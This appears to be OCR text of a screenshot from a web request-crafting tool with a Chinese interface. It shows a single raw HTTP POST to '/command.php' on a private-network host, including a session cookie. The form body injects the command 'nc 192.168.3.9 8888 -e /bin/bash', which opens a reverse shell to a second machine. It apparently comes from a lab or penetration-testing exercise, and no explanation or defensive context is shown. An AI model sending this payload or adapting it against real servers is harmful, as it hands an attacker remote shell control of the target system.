 Request
数据包扫描
美 化
热加载
构造请求
R
1 POST /command.php HTTP/1.1
2 Host ? : 192.168.3.2
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Origin: http://192.168.3.2
9 Priority: u=0, i
10 Referer: http://192.168.3.2/command.php
11 Cookie: PHPSESSID=pp3bc1ksu1rkhmmlgvd98r1gg3
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 22
14
15 radio=nc 192.168.3.9 8888 -e /bin/bash&submit=Run